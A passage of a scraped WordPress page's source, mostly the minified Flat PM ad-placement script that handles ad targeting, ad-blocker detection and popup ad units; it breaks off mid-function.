id='canvas-slider-gallery-js'></script> <script id='csco-scripts-js-extra'>var csLocalize={"siteSchemeMode":"light","siteSchemeToogle":""};var csco_mega_menu={"rest_url":"https:\/\/kodobd.ru\/wp-json\/csco\/v1\/menu-posts"};</script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_596391c82806ddb98dba962b41415e79.js?ver=1.0.2' id='csco-scripts-js'></script> <script defer src='https://kodobd.ru/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script> <script id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options=[{"sidebar":"sidebar-main","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-4"]}];</script> <script defer src='https://kodobd.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script> <script defer src='https://kodobd.ru/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script> <script id='megamenu-js-extra'>var megamenu={"timeout":"300","interval":"100"};</script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_0c51d0bbe2e1c6d892a9d5178abec42a.js?ver=3.2.4' id='megamenu-js'></script> <script defer src='https://kodobd.ru/wp-content/cache/autoptimize/js/autoptimize_single_94bc4228bb5941670e191e40a6bc44bd.js?ver=1694860545' id='akismet-frontend-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var 